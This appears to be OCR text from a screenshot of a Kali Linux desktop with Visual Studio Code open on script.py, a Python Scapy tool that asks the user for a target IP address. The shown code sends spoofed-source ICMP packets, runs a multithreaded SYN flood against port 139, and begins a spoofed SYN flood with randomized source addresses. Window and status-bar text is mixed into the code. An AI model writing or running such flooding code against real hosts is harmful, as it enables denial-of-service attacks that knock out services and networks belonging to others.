 script.py - Visual Studi...
2.78 GB
sda
Net
11:45 AM
75%
kali
script.py - Visual Studio Code
Minimize all open windows and show the desktop
File Edit Selection View Go Run Terminal Help
script.py
1
home > kali > Desktop > script.py
88 print("Sending...")
89
90 for i in tqdm(range (numPackets)):
91 packet = IP(src = RandShort(), dst = target)/ICMP()/"whoamI"
92 send(packet, verbose=False)
93
94 print("\n")
95 print(str(numPackets) + " spoofed packets have been sent to " + str(target) + ".")
96 print("\n")
97
98 print("Click enter to continue...")
99 input()
100
101 def syn_flood():
102 print("Insert target IP address: ")
103 target = input()
104 print("Attacking " + target + " with SYN flood.")
105
106 def flood():
107 packet = (IP(dst=target) / TCP(dport=139, flags="S") / ("payloadpayloadpayload")
108 )
109 send(packet, inter=0.000001, loop=1)
110
111
112 t1 = threading.Thread(target=flood())
113 t2 = threading.Thread(target=flood())
114 t3 = threading.Thread(target=flood())
115 t4 = threading.Thread(target=flood())
116
117 t1.start()
118 t2.start()
119 t3.start()
120 t4.start()
121
122 def spoofed_syn_flood():
123
124 print("Insert target IP address: ")
125 target = input()
126 print("Attacking " + target + " with SPOOFED SYN flood.")
127
128 def spoofed_flood():
129 packet = IP(src="192.168.222." + str(random.randint(2, 253)), dst=target) / \
130 TCP(dport=139, flags="S") / ("payloadpayloadpayload")
0 0
Ln 49, Col 49
Spaces: 4
UTF-8
LF
Python